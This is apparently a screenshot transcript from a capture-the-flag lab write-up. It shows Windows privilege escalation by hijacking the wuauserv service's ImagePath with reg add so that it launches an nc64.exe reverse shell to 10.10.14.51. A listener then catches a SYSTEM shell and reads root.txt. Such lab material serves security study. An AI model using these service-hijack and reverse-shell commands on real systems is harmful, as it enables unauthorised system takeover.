 /bin/bash
minion.jpg
swdsaomiao
Google Chr...
dayuControl
/bin/bash 147x20
Mode LastWriteTime Length Name
---- ------------- 
-a---- 5/12/2020 12:06 PM 45272 nc64.exe
-a---- 5/12/2020 11:27 AM 242176 winPEAS.exe
PS C:\Users\Hector\documents> reg add HKLM\System\CurrentControlSet\services\wuauserv /t REG_EXPAND_SZ /v ImagePath /d "C:\Users\Hector\documents\n
c64.exe 10.10.14.51 5555 -e cmd.exe" /f
reg add HKLM\System\CurrentControlSet\services\wuauserv /t REG_EXPAND_SZ /v ImagePath /d "C:\Users\Hector\documents\nc64.exe 10.10.14.51 5555 -e cm
d.exe" /f
The operation completed successfully.
PS C:\Users\Hector\documents> sc.exe start wuauserv
sc.exe start wuauserv
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
PS C:\Users\Hector\documents>
/bin/bash 147x21
root@kali:~/Desktop/dayuControl# nc -vlp 5555
listening on [any] 5555 ...
10.10.10.167: inverse host lookup failed: Unknown host
connect to [10.10.14.51] from (UNKNOWN) [10.10.10.167] 50178
Microsoft Windows [Version 10.0.17763.805]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>type c:\users\administrator\desktop\root.txt
type c:\users\administrator\desktop\root.txt
cec1b1
C:\Windows\system32>
大余安全
https://blog.csdn.net/qq_34801745